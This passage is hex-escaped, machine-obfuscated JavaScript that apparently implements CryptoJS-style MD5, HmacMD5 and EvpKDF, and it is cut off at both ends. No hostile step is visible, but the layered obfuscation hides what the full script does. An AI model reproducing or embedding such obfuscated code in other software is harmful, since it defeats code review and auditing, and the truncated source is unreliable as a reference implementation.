0\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x66\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x39\x66\x65\x33\x37\x2c\x30\x78\x36\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x30\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x32\x34\x30\x36\x32\x35\x2c\x30\x78\x61\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x31\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x33\x36\x36\x30\x32\x33\x2c\x30\x78\x66\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x32\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x31\x34\x39\x63\x63\x36\x2c\x30\x78\x31\x35\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x33\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x34\x30\x35\x30\x61\x38\x2c\x30\x78\x36\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x34\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x31\x39\x39\x61\x62\x34\x2c\x30\x78\x61\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x35\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x62\x64\x66\x37\x66\x2c\x30\x78\x66\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x36\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x31\x36\x34\x63\x62\x66\x2c\x30\x78\x31\x35\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x37\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x33\x65\x31\x38\x62\x2c\x30\x78\x36\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x38\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x33\x31\x61\x61\x39\x2c\x30\x78\x61\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x39\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x32\x62\x38\x30\x61\x36\x2c\x30\x78\x66\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x61\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x31\x36\x61\x31\x33\x38\x2c\x30\x78\x31\x35\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x62\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x35\x35\x62\x63\x30\x2c\x30\x78\x36\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x63\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x32\x33\x31\x63\x62\x39\x2c\x30\x78\x61\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x64\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x32\x32\x63\x61\x32\x33\x2c\x30\x78\x66\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x65\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x31\x35\x61\x30\x37\x62\x2c\x30\x78\x31\x35\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x66\x5d\x29\x2c\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x30\x5d\x3d\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x30\x5d\x2b\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x7c\x30\x78\x30\x2c\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x31\x5d\x3d\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x31\x5d\x2b\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x7c\x30\x78\x30\x2c\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x32\x5d\x3d\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x32\x5d\x2b\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x7c\x30\x78\x30\x2c\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x33\x5d\x3d\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x33\x5d\x2b\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x7c\x30\x78\x30\x3b\x7d\x2c\x27\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x65\x65\x30\x39\x32\x3d\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x2c\x5f\x30\x78\x38\x31\x32\x64\x34\x30\x3d\x74\x68\x69\x73\x5b\x27\x5f\x64\x61\x74\x61\x27\x5d\x2c\x5f\x30\x78\x35\x65\x30\x31\x39\x31\x3d\x5f\x30\x78\x38\x31\x32\x64\x34\x30\x5b\x5f\x30\x78\x34\x65\x65\x30\x39\x32\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x34\x63\x61\x39\x36\x38\x3d\x30\x78\x38\x2a\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x65\x65\x30\x39\x32\x28\x30\x78\x32\x36\x61\x29\x5d\x2c\x5f\x30\x78\x33\x64\x61\x36\x35\x36\x3d\x30\x78\x38\x2a\x5f\x30\x78\x38\x31\x32\x64\x34\x30\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x3b\x5f\x30\x78\x35\x65\x30\x31\x39\x31\x5b\x5f\x30\x78\x33\x64\x61\x36\x35\x36\x3e\x3e\x3e\x30\x78\x35\x5d\x7c\x3d\x30\x78\x38\x30\x3c\x3c\x30\x78\x31\x38\x2d\x5f\x30\x78\x33\x64\x61\x36\x35\x36\x25\x30\x78\x32\x30\x3b\x76\x61\x72\x20\x5f\x30\x78\x33\x38\x66\x35\x31\x30\x3d\x5f\x30\x78\x32\x36\x31\x37\x65\x37\x5b\x5f\x30\x78\x34\x65\x65\x30\x39\x32\x28\x30\x78\x31\x64\x33\x29\x5d\x28\x5f\x30\x78\x34\x63\x61\x39\x36\x38\x2f\x30\x78\x31\x30\x30\x30\x30\x30\x30\x30\x30\x29\x2c\x5f\x30\x78\x37\x39\x35\x66\x62\x61\x3d\x5f\x30\x78\x34\x63\x61\x39\x36\x38\x3b\x5f\x30\x78\x35\x65\x30\x31\x39\x31\x5b\x30\x78\x66\x2b\x28\x5f\x30\x78\x33\x64\x61\x36\x35\x36\x2b\x30\x78\x34\x30\x3e\x3e\x3e\x30\x78\x39\x3c\x3c\x30\x78\x34\x29\x5d\x3d\x30\x78\x66\x66\x30\x30\x66\x66\x26\x28\x5f\x30\x78\x33\x38\x66\x35\x31\x30\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x33\x38\x66\x35\x31\x30\x3e\x3e\x3e\x30\x78\x31\x38\x29\x7c\x30\x78\x66\x66\x30\x30\x66\x66\x30\x30\x26\x28\x5f\x30\x78\x33\x38\x66\x35\x31\x30\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x33\x38\x66\x35\x31\x30\x3e\x3e\x3e\x30\x78\x38\x29\x2c\x5f\x30\x78\x35\x65\x30\x31\x39\x31\x5b\x30\x78\x65\x2b\x28\x5f\x30\x78\x33\x64\x61\x36\x35\x36\x2b\x30\x78\x34\x30\x3e\x3e\x3e\x30\x78\x39\x3c\x3c\x30\x78\x34\x29\x5d\x3d\x30\x78\x66\x66\x30\x30\x66\x66\x26\x28\x5f\x30\x78\x37\x39\x35\x66\x62\x61\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x37\x39\x35\x66\x62\x61\x3e\x3e\x3e\x30\x78\x31\x38\x29\x7c\x30\x78\x66\x66\x30\x30\x66\x66\x30\x30\x26\x28\x5f\x30\x78\x37\x39\x35\x66\x62\x61\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x37\x39\x35\x66\x62\x61\x3e\x3e\x3e\x30\x78\x38\x29\x2c\x5f\x30\x78\x38\x31\x32\x64\x34\x30\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x3d\x30\x78\x34\x2a\x28\x5f\x30\x78\x35\x65\x30\x31\x39\x31\x5b\x5f\x30\x78\x34\x65\x65\x30\x39\x32\x28\x30\x78\x31\x62\x34\x29\x5d\x2b\x30\x78\x31\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x65\x65\x30\x39\x32\x28\x30\x78\x31\x61\x39\x29\x5d\x28\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x35\x37\x35\x65\x35\x38\x3d\x74\x68\x69\x73\x5b\x27\x5f\x68\x61\x73\x68\x27\x5d\x2c\x5f\x30\x78\x34\x30\x62\x38\x32\x65\x3d\x5f\x30\x78\x35\x37\x35\x65\x35\x38\x5b\x5f\x30\x78\x34\x65\x65\x30\x39\x32\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x32\x63\x34\x32\x38\x32\x3d\x30\x78\x30\x3b\x5f\x30\x78\x32\x63\x34\x32\x38\x32\x3c\x30\x78\x34\x3b\x5f\x30\x78\x32\x63\x34\x32\x38\x32\x2b\x2b\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x65\x63\x39\x64\x63\x3d\x5f\x30\x78\x34\x30\x62\x38\x32\x65\x5b\x5f\x30\x78\x32\x63\x34\x32\x38\x32\x5d\x3b\x5f\x30\x78\x34\x30\x62\x38\x32\x65\x5b\x5f\x30\x78\x32\x63\x34\x32\x38\x32\x5d\x3d\x30\x78\x66\x66\x30\x30\x66\x66\x26\x28\x5f\x30\x78\x34\x65\x63\x39\x64\x63\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x34\x65\x63\x39\x64\x63\x3e\x3e\x3e\x30\x78\x31\x38\x29\x7c\x30\x78\x66\x66\x30\x30\x66\x66\x30\x30\x26\x28\x5f\x30\x78\x34\x65\x63\x39\x64\x63\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x34\x65\x63\x39\x64\x63\x3e\x3e\x3e\x30\x78\x38\x29\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x37\x35\x65\x35\x38\x3b\x7d\x2c\x27\x63\x6c\x6f\x6e\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x30\x38\x37\x36\x66\x3d\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x2c\x5f\x30\x78\x32\x33\x33\x34\x31\x34\x3d\x5f\x30\x78\x31\x37\x37\x34\x34\x35\x5b\x5f\x30\x78\x31\x30\x38\x37\x36\x66\x28\x30\x78\x31\x63\x31\x29\x5d\x5b\x27\x63\x61\x6c\x6c\x27\x5d\x28\x74\x68\x69\x73\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x32\x33\x33\x34\x31\x34\x5b\x27\x5f\x68\x61\x73\x68\x27\x5d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x30\x38\x37\x36\x66\x28\x30\x78\x32\x30\x36\x29\x5d\x5b\x27\x63\x6c\x6f\x6e\x65\x27\x5d\x28\x29\x2c\x5f\x30\x78\x32\x33\x33\x34\x31\x34\x3b\x7d\x7d\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x32\x30\x35\x66\x31\x32\x2c\x5f\x30\x78\x34\x34\x38\x37\x62\x63\x2c\x5f\x30\x78\x33\x64\x39\x32\x31\x65\x2c\x5f\x30\x78\x31\x30\x33\x39\x63\x61\x2c\x5f\x30\x78\x34\x36\x35\x65\x32\x62\x2c\x5f\x30\x78\x34\x39\x32\x35\x64\x30\x2c\x5f\x30\x78\x34\x33\x31\x31\x33\x36\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x37\x37\x61\x30\x66\x3d\x5f\x30\x78\x32\x30\x35\x66\x31\x32\x2b\x28\x5f\x30\x78\x34\x34\x38\x37\x62\x63\x26\x5f\x30\x78\x33\x64\x39\x32\x31\x65\x7c\x7e\x5f\x30\x78\x34\x34\x38\x37\x62\x63\x26\x5f\x30\x78\x31\x30\x33\x39\x63\x61\x29\x2b\x5f\x30\x78\x34\x36\x35\x65\x32\x62\x2b\x5f\x30\x78\x34\x33\x31\x31\x33\x36\x3b\x72\x65\x74\x75\x72\x6e\x28\x5f\x30\x78\x34\x37\x37\x61\x30\x66\x3c\x3c\x5f\x30\x78\x34\x39\x32\x35\x64\x30\x7c\x5f\x30\x78\x34\x37\x37\x61\x30\x66\x3e\x3e\x3e\x30\x78\x32\x30\x2d\x5f\x30\x78\x34\x39\x32\x35\x64\x30\x29\x2b\x5f\x30\x78\x34\x34\x38\x37\x62\x63\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x33\x65\x64\x37\x61\x2c\x5f\x30\x78\x64\x38\x65\x33\x65\x31\x2c\x5f\x30\x78\x34\x30\x63\x61\x30\x61\x2c\x5f\x30\x78\x33\x63\x61\x33\x37\x61\x2c\x5f\x30\x78\x33\x36\x32\x66\x36\x39\x2c\x5f\x30\x78\x32\x33\x37\x64\x37\x32\x2c\x5f\x30\x78\x33\x39\x30\x34\x61\x61\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x65\x31\x32\x33\x62\x66\x3d\x5f\x30\x78\x34\x33\x65\x64\x37\x61\x2b\x28\x5f\x30\x78\x64\x38\x65\x33\x65\x31\x26\x5f\x30\x78\x33\x63\x61\x33\x37\x61\x7c\x5f\x30\x78\x34\x30\x63\x61\x30\x61\x26\x7e\x5f\x30\x78\x33\x63\x61\x33\x37\x61\x29\x2b\x5f\x30\x78\x33\x36\x32\x66\x36\x39\x2b\x5f\x30\x78\x33\x39\x30\x34\x61\x61\x3b\x72\x65\x74\x75\x72\x6e\x28\x5f\x30\x78\x65\x31\x32\x33\x62\x66\x3c\x3c\x5f\x30\x78\x32\x33\x37\x64\x37\x32\x7c\x5f\x30\x78\x65\x31\x32\x33\x62\x66\x3e\x3e\x3e\x30\x78\x32\x30\x2d\x5f\x30\x78\x32\x33\x37\x64\x37\x32\x29\x2b\x5f\x30\x78\x64\x38\x65\x33\x65\x31\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x35\x33\x31\x64\x30\x66\x2c\x5f\x30\x78\x35\x31\x65\x64\x30\x62\x2c\x5f\x30\x78\x32\x34\x34\x34\x66\x37\x2c\x5f\x30\x78\x31\x62\x62\x64\x65\x61\x2c\x5f\x30\x78\x34\x61\x36\x36\x34\x37\x2c\x5f\x30\x78\x32\x33\x39\x61\x63\x38\x2c\x5f\x30\x78\x32\x65\x35\x31\x33\x33\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x32\x37\x62\x35\x30\x3d\x5f\x30\x78\x35\x33\x31\x64\x30\x66\x2b\x28\x5f\x30\x78\x35\x31\x65\x64\x30\x62\x5e\x5f\x30\x78\x32\x34\x34\x34\x66\x37\x5e\x5f\x30\x78\x31\x62\x62\x64\x65\x61\x29\x2b\x5f\x30\x78\x34\x61\x36\x36\x34\x37\x2b\x5f\x30\x78\x32\x65\x35\x31\x33\x33\x3b\x72\x65\x74\x75\x72\x6e\x28\x5f\x30\x78\x33\x32\x37\x62\x35\x30\x3c\x3c\x5f\x30\x78\x32\x33\x39\x61\x63\x38\x7c\x5f\x30\x78\x33\x32\x37\x62\x35\x30\x3e\x3e\x3e\x30\x78\x32\x30\x2d\x5f\x30\x78\x32\x33\x39\x61\x63\x38\x29\x2b\x5f\x30\x78\x35\x31\x65\x64\x30\x62\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x31\x64\x65\x32\x37\x30\x2c\x5f\x30\x78\x33\x61\x32\x34\x66\x34\x2c\x5f\x30\x78\x62\x34\x62\x31\x65\x65\x2c\x5f\x30\x78\x34\x63\x37\x30\x33\x35\x2c\x5f\x30\x78\x33\x66\x31\x38\x30\x30\x2c\x5f\x30\x78\x31\x33\x30\x35\x30\x39\x2c\x5f\x30\x78\x33\x31\x62\x39\x30\x30\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x63\x65\x37\x35\x33\x3d\x5f\x30\x78\x31\x64\x65\x32\x37\x30\x2b\x28\x5f\x30\x78\x62\x34\x62\x31\x65\x65\x5e\x28\x5f\x30\x78\x33\x61\x32\x34\x66\x34\x7c\x7e\x5f\x30\x78\x34\x63\x37\x30\x33\x35\x29\x29\x2b\x5f\x30\x78\x33\x66\x31\x38\x30\x30\x2b\x5f\x30\x78\x33\x31\x62\x39\x30\x30\x3b\x72\x65\x74\x75\x72\x6e\x28\x5f\x30\x78\x31\x63\x65\x37\x35\x33\x3c\x3c\x5f\x30\x78\x31\x33\x30\x35\x30\x39\x7c\x5f\x30\x78\x31\x63\x65\x37\x35\x33\x3e\x3e\x3e\x30\x78\x32\x30\x2d\x5f\x30\x78\x31\x33\x30\x35\x30\x39\x29\x2b\x5f\x30\x78\x33\x61\x32\x34\x66\x34\x3b\x7d\x5f\x30\x78\x35\x32\x62\x34\x36\x31\x5b\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x28\x30\x78\x32\x36\x33\x29\x5d\x3d\x5f\x30\x78\x31\x37\x37\x34\x34\x35\x5b\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x28\x30\x78\x32\x31\x36\x29\x5d\x28\x5f\x30\x78\x33\x65\x64\x36\x64\x37\x29\x2c\x5f\x30\x78\x35\x32\x62\x34\x36\x31\x5b\x27\x48\x6d\x61\x63\x4d\x44\x35\x27\x5d\x3d\x5f\x30\x78\x31\x37\x37\x34\x34\x35\x5b\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x28\x30\x78\x32\x36\x62\x29\x5d\x28\x5f\x30\x78\x33\x65\x64\x36\x64\x37\x29\x3b\x7d\x28\x4d\x61\x74\x68\x29\x2c\x5f\x30\x78\x32\x66\x31\x66\x64\x33\x5b\x27\x4d\x44\x35\x27\x5d\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x27\x6c\x6b\x7a\x55\x32\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x61\x31\x36\x61\x63\x2c\x5f\x30\x78\x33\x35\x32\x65\x35\x33\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x2c\x5f\x30\x78\x33\x35\x31\x66\x38\x61\x2c\x5f\x30\x78\x35\x35\x39\x63\x38\x30\x2c\x5f\x30\x78\x34\x32\x61\x34\x31\x35\x2c\x5f\x30\x78\x64\x30\x62\x31\x38\x35\x2c\x5f\x30\x78\x32\x31\x63\x65\x65\x36\x2c\x5f\x30\x78\x32\x63\x39\x63\x35\x34\x2c\x5f\x30\x78\x32\x35\x35\x36\x65\x64\x2c\x5f\x30\x78\x37\x39\x62\x65\x39\x61\x3b\x5f\x30\x78\x33\x61\x31\x36\x61\x63\x5b\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x31\x63\x34\x29\x5d\x3d\x28\x5f\x30\x78\x37\x39\x62\x65\x39\x61\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x32\x34\x39\x29\x29\x2c\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x32\x31\x61\x29\x29\x2c\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x31\x62\x36\x29\x29\x2c\x5f\x30\x78\x35\x35\x39\x63\x38\x30\x3d\x28\x5f\x30\x78\x33\x35\x31\x66\x38\x61\x3d\x5f\x30\x78\x37\x39\x62\x65\x39\x61\x29\x5b\x27\x6c\x69\x62\x27\x5d\x2c\x5f\x30\x78\x34\x32\x61\x34\x31\x35\x3d\x5f\x30\x78\x35\x35\x39\x63\x38\x30\x5b\x27\x42\x61\x73\x65\x27\x5d\x2c\x5f\x30\x78\x64\x30\x62\x31\x38\x35\x3d\x5f\x30\x78\x35\x35\x39\x63\x38\x30\x5b\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x31\x66\x36\x29\x5d\x2c\x5f\x30\x78\x32\x31\x63\x65\x65\x36\x3d\x5f\x30\x78\x33\x35\x31\x66\x38\x61\x5b\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x31\x64\x62\x29\x5d\x2c\x5f\x30\x78\x32\x63\x39\x63\x35\x34\x3d\x5f\x30\x78\x32\x31\x63\x65\x65\x36\x5b\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x32\x36\x33\x29\x5d\x2c\x5f\x30\x78\x32\x35\x35\x36\x65\x64\x3d\x5f\x30\x78\x32\x31\x63\x65\x65\x36\x5b\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x31\x61\x30\x29\x5d\x3d\x5f\x30\x78\x34\x32\x61\x34\x31\x35\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x7b\x27\x63\x66\x67\x27\x3a\x5f\x30\x78\x34\x32\x61\x34\x31\x35\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x7b\x27\x6b\x65\x79\x53\x69\x7a\x65\x27\x3a\x30\x78\x34\x2c\x27\x68\x61\x73\x68\x65\x72\x27\x3a\x5f\x30\x78\x32\x63\x39\x63\x35\x34\x2c\x27\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73\x27\x3a\x30\x78\x31\x7d\x29\x2c\x27\x69\x6e\x69\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x66\x30\x61\x35\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x65\x62\x31\x64\x37\x3d\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x3b\x74\x68\x69\x73\x5b\x27\x63\x66\x67\x27\x5d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x65\x62\x31\x64\x37\x28\x30\x78\x31\x66\x63\x29\x5d\x5b\x5f\x30\x78\x31\x65\x62\x31\x64\x37\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x5f\x30\x78\x31\x66\x30\x61\x35\x34\x29\x3b\x7d\x2c\x27\x63\x6f\x6d\x70\x75\x74\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x39\x34\x37\x64\x62\x2c\x5f\x30\x78\x34\x65\x32\x35\x33\x64\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x3d\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x34\x31\x62\x61\x64\x65\x2c\x5f\x30\x78\x33\x30\x34\x65\x31\x37\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x31\x66\x63\x29\x5d\x2c\x5f\x30\x78\x31\x36\x30\x61\x34\x31\x3d\x5f